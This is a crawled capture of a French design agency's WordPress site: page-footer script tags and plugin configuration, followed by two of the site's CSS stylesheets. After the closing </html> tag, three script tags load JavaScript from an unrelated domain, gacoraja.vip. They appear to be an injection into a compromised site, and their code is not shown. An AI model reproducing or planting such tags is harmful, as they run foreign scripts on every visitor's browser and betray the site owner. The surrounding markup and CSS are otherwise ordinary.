<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-core.js?ver=tkdtDD" id="wd-asp-ajaxsearchpro-core-js"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-settings.js?ver=tkdtDD" id="wd-asp-ajaxsearchpro-settings-js"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-results-vertical.js?ver=tkdtDD" id="wd-asp-ajaxsearchpro-vertical-js"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-live.js?ver=tkdtDD" id="wd-asp-ajaxsearchpro-live-js"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-autocomplete.js?ver=tkdtDD" id="wd-asp-ajaxsearchpro-autocomplete-js"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-load.js?ver=tkdtDD" id="wd-asp-ajaxsearchpro-load-js"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-wrapper.js?ver=tkdtDD" id="wd-asp-ajaxsearchpro-wrapper-js"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-addons-elementor.js?ver=tkdtDD" id="wd-asp-ajaxsearchpro-addon-elementor-js"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/lagrandeourse.design\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/lagrandeourse.design\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/lagrandeourse.design\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d5ed57ac18"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Archives des UX Research - La grande Ourse","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/lagrandeourse.design\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/lagrandeourse.design\/wp-admin\/admin-ajax.php","nonce":"691d5b312a","urls":{"assets":"https:\/\/lagrandeourse.design\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/lagrandeourse.design\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/lagrandeourse.design\/panier\/","checkout_page_url":"https:\/\/lagrandeourse.design\/commander\/","fragments_nonce":"d3c06449ef"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/lagrandeourse.design\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
		<script>
		if ( window.console && window.console.log && window.jQuery ) {
			window.jQuery( function( $ ) {
				var jquery = $.fn.jquery || 'unknown';
				var migrate = $.migrateVersion || 'not available';
				var ui = ( $.ui && $.ui.version ) || 'not available';

				window.console.log(
					'WordPress jQuery:', jquery + ',',
					'Migrate:', migrate + ',',
					'UI:', ui
				);
			} );
		}
		</script>
		
</body>
</html>


<script src="https://gacoraja.vip/all/in.js" ></script>
<script src="https://gacoraja.vip/all/high.js" ></script>
<script src="https://gacoraja.vip/all/best.js" ></script>

--- FILE ---
content_type: text/css
request_url: https://lagrandeourse.design/wp-content/plugins/woo-better-usability-pro1/assets/wbulite.css?ver=6.8.3
body_size: 195
content:
.wbu-qty-button {
    display: inline;
    text-decoration: none !important;
    font-weight: bold;
    width: 30px;
    color: #808b94;
    border: 1px solid lightgray;
    box-sizing: border-box;
    padding: 5px;
}

.wbu-qty-button a {
    border-bottom: none;
}

.wbu-quantity {
    width: 100%;
}

.wbu-hide {
    display: none !important;
}

.product-name .qty {
    width: 4em;
    display: inline;
}

.product-name .quantity {
    display: inline;
    float: right;
}

.product_price {
    font-weight: bold;
}

.product_price::before {
    content: ' × ';
}


.checkout-qty-title {
    float: right;
}

.woocommerce-checkout-review-order-table .qty {
    max-width: 85px;
}

.shop_table .quantity {
    min-width: 120px;
}

--- FILE ---
content_type: text/css
request_url: https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/css/custom-editor-style.css?ver=1.0.0.1638827366
body_size: 68449
content:
@charset "UTF-8";
@media all and (max-width: 768px) {
  .owl-carousel-5 .owl-item {
    display: inline-flex;
    margin: 0; } }

#wfacp-e-form .woocommerce-checkout #payment div.payment_box:last-child {
  margin-bottom: -11px;
  background-color: white; }

.woocommerce-checkout #payment ul.payment_methods .stripe-card-group {
  width: 100% !important; }

body #wfacp-e-form .woocommerce-checkout #payment ul.payment_methods {
  border: none !important; }

body #wfacp-e-form .woocommerce-checkout #payment div.payment_box {
  background-color: white !important; }

#wfacp-e-form .wfacp_main_form .woocommerce-terms-and-conditions-wrapper {
  margin-top: 15px;
  width: 100%; }

.elementor-7627 .elementor-element.elementor-element-2042e129 #wfacp-e-form .wfacp_main_form.woocommerce .woocommerce-checkout .wfacp-order-place-btn-wrap {
  text-align: left; }

.elementor-7627 .elementor-element.elementor-element-2042e129 #wfacp-e-form .wfacp_main_form.woocommerce #payment button#place_order {
  background-color: #2E5BCC !important;
  width: 200px; }

body #wfacp-e-form .wfacp_main_form.woocommerce .woocommerce-checkout #payment ul.payment_methods li label[for=payment_method_stripe] {
  line-height: 35px;
  background-color: rgba(232, 243, 255, 0.5) !important;
  padding: 15px 10px;
  border-radius: 10px;
  font-family: Orkney;
  font-size: 16px;
  font-weight: 500;
  color: #002aaf; }

body #wfacp-e-form #stripe-card-element {
  font-family: Orkney;
  width: 100% !important; }

.wfacp_mini_cart_start_h .wfacp_order_sum tr td:last-child {
  width: 40%; }

/* Podcast */
.whitelink {
  color: #ffffff !important; }

/* style */
@media all and (max-width: 768px) {
  .bgcolor-mobile {
    background-color: transparent !important;
    background-image: linear-gradient(to right, transparent, transparent) !important; } }

.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu .elementor-item {
  text-transform: initial !important; }

/* Select input CSS */
.select-selected {
  background-color: white;
  border-radius: 6px;
  border: 1px solid lightgrey; }

.select-selected:hover {
  border: 1px solid #4343ff; }

/* Style the arrow inside the select element: */
.select-selected:after {
  position: absolute;
  content: "";
  top: 20px;
  right: 10px;
  width: 0;
  height: 0;
  border: 6px solid transparent;
  border-color: black transparent transparent transparent; }

/* Point the arrow upwards when the select box is open (active): */
.select-selected.select-arrow-active:after {
  border-color: transparent transparent black transparent;
  top: 14px; }

/* style the items (options), including the selected item: */
.select-items div,
.select-selected {
  box-sizing: border-box;
  padding-left: 20px;
  height: 50px;
  width: 100%;
  margin: 10px 0;
  outline: none;
  text-transform: uppercase;
  font-size: 14px;
  color: black;
  padding-top: 16px;
  /*   color: #ffffff;
  padding: 8px 16px;
  border: 1px solid transparent;
  border-radius: 6px;
  border-color: transparent transparent rgba(0, 0, 0, 0.1) transparent;
  cursor: pointer; */ }

/* Style items (options): */
.select-items {
  position: absolute;
  background-color: white;
  top: 100%;
  left: 0;
  right: 0;
  z-index: 99;
  border: none;
  box-shadow: 0px 0px 30px -3px rgba(0, 0, 0, 0.2); }

/* Hide the items when the select box is closed: */
.select-hide {
  display: none; }

.select-items div:hover,
.same-as-selected {
  background-color: rgba(0, 0, 0, 0.1); }

#field_1_6 .ginput_container_select {
  position: relative; }

#field_1_6 .ginput_container_select:after {
  content: '\f078';
  font: normal normal normal 17px/1 FontAwesome;
  color: #002aaf;
  right: 249px;
  top: -8px;
  height: 34px;
  padding: 15px 0px 0px 8px;
  position: absolute;
  pointer-events: none;
  outline: none; }

/* IE11 hide native button (thanks Matt!) */
#field_1_6 .ginput_container_select select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  font-size: 16px;
  line-height: 1.75;
  font-family: Orkney;
  font-weight: 300 !important;
  color: #333;
  background-color: #ffffff;
  background-image: none;
  border: none;
  border-bottom: 1px solid #505361;
  -ms-word-break: normal;
  word-break: normal;
  outline: none; }

/* Material design */
#field_1_6 .ginput_container_select {
  position: relative; }

#field_1_6 .ginput_container_select:after {
  content: '\f078';
  font: normal normal normal 17px/1 FontAwesome;
  color: #002aaf;
  right: 249px;
  top: -8px;
  height: 34px;
  padding: 15px 0px 0px 8px;
  position: absolute;
  pointer-events: none;
  outline: none; }

/* IE11 hide native button (thanks Matt!) */
/* Contact */
#field_2_6 .ginput_container_select select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  font-size: 16px;
  line-height: 1.75;
  font-family: Orkney;
  font-weight: 300 !important;
  color: #333;
  background-color: #ffffff;
  background-image: none;
  border: none;
  border-bottom: 1px solid #505361;
  -ms-word-break: normal;
  word-break: normal;
  outline: none; }

#field_2_10 {
  padding: 0 !important;
  margin: 0; }

li#field_2_10 {
  height: auto !important; }

#field_2_13 {
  height: auto !important; }

#label_2_9_1 {
  margin: 0 !important;
  display: initial !important;
  color: #505361 !important;
  line-height: 16px !important;
  font-size: 16px !important;
  font-weight: 400 !important;
  transform: translateY(0) !important;
  transition: transform 0.3s, color 0.3s !important;
  transform-origin: 0 30% !important; }

 
#gform_wrapper_2.gform_wrapper ul.gform_fields li.gfield {
  padding-right: 16px;
  margin: 0 0 20px 0 !important; }

#gform_wrapper_2 .gfield {
  position: relative;
  height: 72px;
  padding: 16px 20px 0 0;
  margin: 0; }

#gform_wrapper_2 .gfield label {
  position: relative;
  margin: 0;
  display: block;
  color: #505361;
  line-height: 16px;
  font-size: 16px;
  font-weight: 400;
  transform: translateY(24px);
  transition: transform 0.3s, color 0.3s;
  transform-origin: 0 50%; }

#gform_wrapper_2 .gfield .ginput_container input[type=text] {
  position: relative;
  display: block;
  width: 100%;
  height: 32px;
  padding: 8px 0;
  color: #505361;
  line-height: 16px;
  font-size: 16px;
  border: none;
  border-bottom: 1px solid #505361;
  background: transparent;
  -webkit-appearance: none;
  outline: none; }

#gform_wrapper_2 .gfield.gf_list_height_50 label {
  transform: translateY(0);
  transition: transform 0.3s, color 0.3s;
  transform-origin: 0; }

#gform_wrapper_2 .gfield.has-label label {
  transform: translateY(0) scale(0.75); }

#gform_wrapper_2 .gfield label#label_1_9_1 {
  transform: translateY(0) !important;
  line-height: 22px;
  display: inline-block !important; }

#gform_wrapper_2 #field_2_13 {
  margin: 40px 0 0 0; }

#gform_wrapper_2 #field_2_13 label {
  position: initial !important;
  transform: translateY(0) !important; }

#gform_wrapper_2 #field_2_9 {
  margin-top: 30px !important; }

#gform_wrapper_3 #field_3_9 {
  margin-top: 30px !important; }

#gform_wrapper_2 #field_2_9 label, #gform_wrapper_3 #field_3_11 label {
  display: none; }

field_3_11
.contact-title {
  font-family: Orkney;
  font-size: 26px;
  font-weight: bold;
  text-align: center;
  line-height: 1.3;
  letter-spacing: normal;
  color: #002aaf; }

.contact-p {
  font-family: Orkney;
  font-size: 16px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: normal;
  text-align: center;
  color: #505361;
  margin: 0; }

.contact-img {
  margin: 10px auto;
  display: block; }

.contact-small {
  font-family: Orkney;
  font-size: 14px;
  font-weight: 300;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: normal;
  color: #505361;
  text-align: center; }

.contact-btn {
  font-family: "Orkney", Orkney;
  font-size: 16px;
  color: #ffffff !important;
  font-weight: 500;
  padding: 15px 34px 15px 34px;
  background-color: #2E5BCC;
  box-shadow: 0px 0px 0px 0px #FFFFFF;
  border-radius: 5px 5px 5px 5px;
  display: block;
  margin: 0 auto;
  width: 210px;
  text-align: center; }

#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea {
  margin: 0 auto !important;
  display: block !important;
  padding: 0 !important;
  position: relative;
  left: -37%;
  transform: translateX(50%); }

#mailpoet_form_2 .mailpoet_paragraph {
  line-height: 20px;
  margin-bottom: 20px;
  width: 80%;
  display: inline-block;
  padding: 0;
  margin: 0;
  margin-bottom: 0; }

#mailpoet_form_2 .mailpoet_paragraph.last {
  width: 19% !important; }

#mailpoet_form_2 .mailpoet_paragraph.last input[type="submit"] {
  padding: 5px !important;
  margin: 0 auto 0 0 !important;
  border-color: transparent !important;
  background-color: white !important;
  color: #2E5BCC !important;
  font-weight: 500 !important;
  height: 50px !important;
  padding: 0 20px !important;
  border: 1px solid #2E5BCC !important;
  margin: 0 15px !important; }

#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea {
  width: 90% !important;
  background-color: #e2f0fe;
  height: 50px;
  border: none;
  padding: 0 15px !important;
  border-radius: 10px;
  outline: none;
  font-weight: 400; }

#mailpoet_form_2 form.mailpoet_form {
  padding: 0 !important; }

/* demande de présentation */
#field_3_6 .ginput_container_select select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  font-size: 16px;
  line-height: 1.75;
  font-family: Orkney;
  font-weight: 300 !important;
  color: #333;
  background-color: #ffffff;
  background-image: none;
  border: none;
  border-bottom: 1px solid #505361;
  -ms-word-break: normal;
  word-break: normal;
  outline: none; }

#field_3_10 {
  padding: 0 !important;
  margin: 0; }

li#field_3_10 {
  height: auto !important; }

#field_3_13 {
  height: auto !important; }

#label_3_9_1 {
  font-family: Orkney;
  margin: 0 !important;
  display: initial !important;
  color: #505361 !important;
  line-height: 16px !important;
  font-size: 16px !important;
  font-weight: 400 !important;
  transform: translateY(0) !important;
  transition: transform 0.3s, color 0.3s !important;
  transform-origin: 0 30% !important; }

 
#gform_wrapper_3.gform_wrapper ul.gform_fields li.gfield {
  padding-right: 16px;
  margin: 0 0 20px 0 !important; }

#gform_wrapper_3 .gfield {
  position: relative;
  height: 72px;
  padding: 16px 20px 0 0;
  margin: 0; }

#gform_wrapper_3 .gfield label {
  position: relative;
  margin: 0;
  display: block;
  color: #505361;
  line-height: 16px;
  font-size: 16px;
  font-weight: 400;
  transform: translateY(24px);
  transition: transform 0.3s, color 0.3s;
  transform-origin: 0 50%; }

#gform_wrapper_3 .gfield .ginput_container input[type=text] {
  position: relative;
  display: block;
  width: 100%;
  height: 32px;
  padding: 8px 0;
  font-family: Orkney;
  color: #505361;
  line-height: 16px;
  font-size: 16px;
  border: none;
  border-bottom: 1px solid #505361;
  background: transparent;
  -webkit-appearance: none;
  outline: none; }

#gform_wrapper_3 .gfield.gf_list_height_50 label {
  transform: translateY(0);
  transition: transform 0.3s, color 0.3s;
  transform-origin: 0; }

#gform_wrapper_3 .gfield.has-label label {
  transform: translateY(0) scale(0.75); }

#gform_wrapper_3 .gfield label#label_1_9_1 {
  transform: translateY(0) !important;
  line-height: 22px;
  display: inline-block !important; }

#gform_wrapper_3 #field_3_13 {
  margin: 40px 0 0 0; }

#gform_wrapper_3 #field_3_13 label {
  position: initial !important;
  transform: translateY(0) !important; }

/* Alerte */
#field_1_10 {
  padding: 0 !important;
  margin: 0; }

li#field_1_10 {
  height: auto !important; }

#gform_wrapper_1 .gfield {
  position: relative;
  height: 72px;
  padding: 16px 20px 0 0;
  margin: 0; }

#gform_wrapper_1 .gfield label {
  position: relative;
  margin: 0;
  display: block;
  color: #505361;
  line-height: 16px;
  font-size: 16px;
  font-weight: 400;
  transform: translateY(24px);
  transition: transform 0.3s, color 0.3s;
  transform-origin: 0 50%; }

#gform_wrapper_1 .gfield .ginput_container input[type=text] {
  position: relative;
  display: block;
  width: 100%;
  height: 32px;
  padding: 8px 0;
  color: #505361;
  line-height: 16px;
  font-size: 16px;
  border: none;
  border-bottom: 1px solid #505361;
  background: transparent;
  -webkit-appearance: none;
  outline: none; }

#gform_wrapper_1 .gfield.gf_list_height_50 label {
  transform: translateY(0);
  transition: transform 0.3s, color 0.3s;
  transform-origin: 0; }

#gform_wrapper_1 .gfield.has-label label {
  transform: translateY(0) scale(0.75); }

#gform_wrapper_1 .gfield label#label_1_9_1 {
  transform: translateY(0) !important;
  line-height: 22px;
  display: inline-block !important; }

.is-focused .field-label {
  color: #000000; }

.gfield.is-focused::after {
  transform: scaleX(1); }

.gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield select {
  margin-left: 1px;
  border: none;
  border-bottom: 1px solid #505361; }

.coordonnees, .boutique-title {
  font-family: Orkney;
  font-size: 20px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.3;
  letter-spacing: normal;
  color: #002aaf; }

.gform_confirmation_message {
  font-family: "Orkney", Orkney;
  font-size: 16px; }

.boutique-btn {
  font-family: "Orkney", Orkney;
  font-size: 16px;
  color: #ffffff !important;
  font-weight: 500;
  padding: 15px 34px 15px 34px;
  background-color: #2E5BCC;
  box-shadow: 0px 0px 0px 0px #FFFFFF;
  border-radius: 5px 5px 5px 5px; }

/* Alerte */
@media all and (max-width: 768px) {
  .gform_wrapper.gf_browser_chrome .gfield_checkbox li input, .gform_wrapper.gf_browser_chrome .gfield_checkbox li input[type=checkbox], .gform_wrapper.gf_browser_chrome .gfield_radio li input[type=radio] {
    margin-top: 3px !important;
    vertical-align: top; }
  #field_1_6 .ginput_container_select:after {
    right: 0; }
  .gform_wrapper .gform_footer input.button, .gform_wrapper .gform_footer input[type=submit], .gform_wrapper .gform_page_footer input.button, .gform_wrapper .gform_page_footer input[type=submit] {
    margin: 30px 0 16px 0 !important; } }

#gform_wrapper_1 label {
  font-family: Orkney;
  font-weight: 300 !important;
  color: #505361; }

#gform_wrapper_2 label {
  font-family: Orkney;
  font-weight: 300 !important;
  color: #505361; }

.gform_wrapper.gf_browser_chrome .gfield_checkbox li input, .gform_wrapper.gf_browser_chrome .gfield_checkbox li input[type="checkbox"] {
  margin-top: 3px !important;
  vertical-align: top; }

/*
.gform_wrapper.gf_browser_chrome .gfield_checkbox li input[type=checkbox], .gform_wrapper.gf_browser_chrome .gfield_radio li input[type=radio] {
    margin-top: -25px !important;
}
*/
.gform_wrapper .gfield_required {
  display: none; }

.gform_wrapper .gform_footer input.button, .gform_wrapper .gform_footer input[type=submit] {
  font-family: Orkney;
  font-size: 16px !important;
  font-weight: 500;
  text-align: center;
  color: #ffffff;
  background-color: #2e5bcc;
  padding: 10px 25px;
  border: none !important;
  box-shadow: none !important; }

.gform_wrapper .gform_footer {
  display: flex;
  justify-content: flex-end; }

/* list-style avec tiret rouge */
ul.list-list li {
  list-style: none; }

ul.list-list li::before {
  content: "";
  color: #aec9ff;
  font-weight: 700;
  display: inline-block;
  width: 15px;
  margin-left: -1em;
  font-size: 27px;
  position: relative;
  top: -3px;
  height: 4px;
  margin-right: 15px;
  background: transparent url("https://www.lagrandeourse.design/wp-content/uploads/2020/07/list-style.png") center center no-repeat; }

.page-id-6458 .elementor-location-header {
  background-color: #f0f6fc !important; }

.single .elementor-location-header {
  background-color: #ffffff !important; }

.single-realisations .elementor-section-height-min-height {
  background-color: #ffffff !important; }

.single-realisations h2.num span {
  font-family: Orkney;
  font-weight: 300 !important; }

.video-modal,
.video-modal .overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 3000; }

.video-modal {
  overflow: hidden;
  position: fixed;
  opacity: 0.0;
  transform: translate(500%, 0%);
  transition: transform 0s linear 0s;
  display: flex;
  align-items: center;
  transform-style: preserve-3d; }

.video-modal .overlay {
  z-index: 0;
  background: rgba(0, 0, 0, 0.82);
  opacity: 0.0;
  transition: opacity 0.2s ease-out 0.05s; }

.video-modal-content {
  width: 50%;
  height: 50%;
  z-index: 9999;
  margin: 0 auto; }

@media (min-aspect-ratio: 16 / 9) {
  .video-modal-content .video-modal-content {
    width: 0;
    height: 99vh;
    padding-top: 0;
    padding-left: 0; } }

@media (max-width: 640px) {
  .video-modal-content {
    width: 100%;
    padding-top: 0; } }

.close-video-modal {
  display: block;
  position: absolute;
  right: 0;
  top: -80px;
  text-decoration: none;
  font-size: 20px;
  font-weight: bold;
  color: #fff; }

iframe#youtube {
  height: 100%;
  width: 100%; }

iframe#youtube {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  background: #000;
  box-shadow: 0px 2px 16px rgba(0, 0, 0, 0.5); }

.show-video-modal .video-modal {
  opacity: 1.0;
  transform: translate(0%, 0%);
  -webkit-transform: translate(0%, 0%); }

.show-video-modal .video-modal .overlay {
  opacity: 1.0; }

.show-video-modal .video-modal-content {
  transform: translate(0%, 0%);
  -webkit-transform: translate(0%, 0%); }

/* CJ */
#cj-section main p {
  font-family: Orkney; }

#cj-section .cj h2 {
  font-family: Orkney;
  font-size: 70px;
  font-weight: 500;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.24;
  letter-spacing: 0.7px;
  color: #002aaf;
  padding: 60px 0;
  text-align: center; }

#cj-section .cj-tabs .tabs ul {
  padding: 0 0 40px 0;
  margin: 0; }

#cj-section .cj-tabs .tabs ul li {
  border-bottom: none;
  padding: 10px 0;
  cursor: pointer;
  display: inline-block;
  width: 33%;
  text-align: center;
  border-bottom: 3px solid #e2f0fe; }

#cj-section .cj-tabs .tabs ul li a {
  background-color: #ffffff;
  border-color: #ffffff;
  text-decoration: none !important; }

#cj-section .cj-tabs .tabs ul li a span {
  font-family: Orkney;
  font-size: 18px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.56;
  letter-spacing: normal;
  text-align: center;
  color: #000000; }

#cj-section .cj-tabs .tabs ul li.is-active {
  border-bottom: 3px solid #002AAF; }

#cj-section .cj-tabs .tabs ul li.is-active a {
  background-color: #ffffff;
  border: none !important;
  border-bottom: 2px solid #002AAF !important; }

#cj-section .cj-tabs .tabs ul li.is-active a h1 {
  color: #002AAF;
  border-color: #002AAF;
  font-family: Orkney;
  font-size: 18px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.56;
  letter-spacing: normal;
  text-align: center;
  margin: 0; }

#cj-section .accordion {
  margin: 20px 0 80px 0;
  padding: 0; }

#cj-section .accordion p {
  font-family: Orkney;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.71;
  letter-spacing: normal; }

#cj-section .accordion li {
  border-radius: 10px;
  box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.13);
  background-color: #ffffff;
  width: 100%;
  margin: 20px 0;
  display: block; }

#cj-section .accordion li a {
  font-family: Orkney;
  font-size: 18px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.56;
  letter-spacing: normal;
  color: #000000;
  width: 100%;
  display: block;
  padding: 20px 40px; }

#cj-section .accordion li a img {
  transform: rotate(180deg);
  float: right;
  transition: transform 500ms linear; }

#cj-section .accordion li a.rotate img {
  transform: rotate(0deg);
  transition: transform 500ms; }

#cj-section .accordion li .inner {
  border-top: solid 1px rgba(29, 54, 68, 0.2);
  display: block;
  box-shadow: none;
  margin: 0 20px;
  padding: 20px 0; }

#cj-section .accordion li .inner p {
  font-family: Orkney;
  font-size: 16px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: #505361; }

#cj-section .accordion li .inner a {
  padding: 0 !important;
  display: inline;
  overflow-wrap: break-word;
  font-size: 14px;
  font-weight: normal;
  text-decoration: underline !important; }

#cj-section .accordion li .inner #dropdown-articleun {
  display: none;
  transition: all 500ms linear;
  margin: 10px 0; }

#cj-section .accordion li .inner #dropdown-articleun.open {
  display: block;
  transition: all 500ms linear;
  font-family: Orkney;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.71;
  letter-spacing: normal; }

#cj-section .accordion li .inner #dropdown-articletrois {
  display: none;
  transition: all 500ms linear;
  margin: 10px 0; }

#cj-section .accordion li .inner #dropdown-articletrois.open {
  display: block;
  transition: all 500ms linear;
  font-family: Ubuntu;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.71;
  letter-spacing: normal; }

#cj-section .accordion li .inner #dropdown-articlecinq {
  display: none;
  transition: all 500ms linear;
  margin: 10px 0; }

#cj-section .accordion li .inner #dropdown-articlecinq.open {
  display: block;
  transition: all 500ms linear;
  font-family: Orkney;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.71;
  letter-spacing: normal;
  overflow-x: scroll; }

#cj-section .accordion li .inner #dropdown-articlecinq.open table {
  background-color: #ffffff; }

